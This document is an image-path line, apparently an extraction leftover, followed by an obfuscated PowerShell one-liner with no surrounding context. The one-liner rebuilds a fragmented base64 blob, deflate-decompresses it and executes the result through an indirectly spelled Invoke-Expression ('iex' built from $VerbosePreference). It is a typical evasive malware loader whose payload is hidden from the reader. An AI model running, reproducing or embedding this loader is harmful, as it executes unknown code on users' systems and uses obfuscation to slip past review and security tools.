 ( neW-objeCt  iO.CoMPReSSION.deFlAtesTrEam( [
Io.MEmoryStream][systeM.CONveRt]::fROMbASe64StrInG(('VZFhb5'+'sw'+'EIb/
ij'+'8g'+'OVEWPCT2Y'+'UVIvU'+'DXRpM'+'q0Y6O'+'oUmTMZf'+'gATY'+'CU2ii/Pd5VR'+'Mp
'+'9/'+'H03'+'P'+'u'+'+d+fo'+'e'+'vLi'+'B'+'EJ6'+'l4oc'+'NhsaOH'+'dz'+'5'+'usoD
'+'RVOa13'+'8RWHIIxr3JxZR'+'I1GZwM'+'my'+'J'+'Mp'+'htl'+'OVM'+'d0'+'NYyU'+'fzV'
+'hy'+'o'+'1BVm'+'jd'+'cuEK3bOr'+'W'+'vG'+'y'+'lYv'+'Ev'+'GLbs'+'9gO'+'epsktc'+
'MKi61H'+'h2F+'+'zJ'+'X'+'94vEJ50+x7RKXa4'+'kw'+'KrY'+'wNwk'+'y'+'FL'+'Q6s6'+'2
WJhwMzX+XL'+'tQuX5Th'+'xVf'+'D3'+'STE'+'ML'+'C'+'2qC'+'9LLBt84V'+'zgYXp61pRLNWF
'+'rVOF'+'PeE'+'6Puc9d'+'Is6C'+'3d'+'Bk4zwI'+'ggS'+'gP6cs'+'MHoC91o'+'8kyTXcpyQ
k1PtiGwNs'+'ACD2QnqIIH9nHsD/AxA6q'+'F5vxgH'+'7rtc7'+'67'+'2'+'iv'+'+'+'nqIrCiLs
'+'5'+'Ig53'+'ukYtq4'+'djmn'+'CZE'+'KnI5+PJo'+'+'+'rf'+'j+UN'+'urC'+'fV'+'aF'+'
5'+'+s2'+'J'+'n/hP5sL'+'N'+'xn3'+'wA'+'336JQ'+'x3'+'/D7Ldkc'+'XiHs'+'16a7C9cG'+
'6'+'Dam8qs'+'t'+'4j8T/b'+'WpLjVr3qGq+4'+'w'+'En9Z'+'JMB2O'+'2/Z7H'+'NnNCgsFnr'
+'4H'+'Q'+'S3'+'IjqeDo'+'5Mk8gE1lIt5DWfl1b138=')) , [
iO.CoMpReSsioN.compRessiOnmODE]::DECOMPresS)|%{neW-objeCt  IO.sTReAMReadeR(
$_,[tExT.EncoDiNg]::asCii)}|% { $_.ReAdtoend()})|&(
$vERboSEPRefEREnCE.TostriNG()[1,3]+'x'-joIn'')